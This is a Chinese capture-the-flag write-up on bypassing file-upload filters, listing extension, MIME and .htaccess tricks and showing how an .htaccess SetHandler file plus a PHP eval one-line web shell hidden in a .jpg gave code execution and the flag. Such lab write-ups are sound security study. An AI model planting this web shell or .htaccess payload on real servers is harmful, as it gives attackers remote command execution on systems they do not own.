1.是兄弟就来传马

题目提示很明显,就是让我们上传木马。

文件上传的基本思路有下面这些方面。

1、前端绕过,抓包修改后缀名,

2、文件内容绕过,用图片马,抓包修改后缀绕过

3、黑名单绕过,那么我们可以改成phtml抓包绕过

4、.htaccess绕过,只要有这个配置文件,并且内容为“AddType application/x-httpd-php .jpg(就是把所以jpg后缀的文件全都当作php文件来执行)”

5、大小写绕过,抓包后修改后缀为.PHp

6、空格绕过,抓包修改后缀,在后缀后面加上空格

7、点绕过,抓包修改后缀,在后缀后面加上点(删掉空格还可以. .或者 . )

8、文件流绕过,前提条件,必须是window的服务器,抓包修改后缀,并在后缀后面加上::$DATA,

9、双拼绕过,抓包修改后缀,并在把后缀改成pphphp,这样后端去掉php,还剩下个p和hp组合在一起,又是php

10、.user.ini配置文件绕过

2…htaccess文件解析漏洞

经过抓包修改后缀名,修改mime类型,后缀别名之类的修改,发现都被ban了。



最后尝试了一下修改htaccess配置文件发现上传成功了。

.htaccess文件解析漏洞.htaccess文件解析漏洞

通过修改apache的.htaccess配置文件可以将其他类型的文件当作php文件来解析。



上传.htaccess文件文件如下

<FilesMatch "1.jpg">//修改的文件,弱改为.jpg则会吧所有.jpg文件当作php文件解析。

SetHandler application/x-httpd-php

</FilesMatch>

上传时要记得抓包修改一下mime类型绕过mime类型的过滤。



上传成功,接下来上传我们的图片一句话。

<script language='php'>eval($_REQUEST['a']);</script>



上传成功,访问。

一片空白,可以看到我们的1.jpg被当作php解析了。



蚁剑连接。

成功拿到flag。

604

604

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?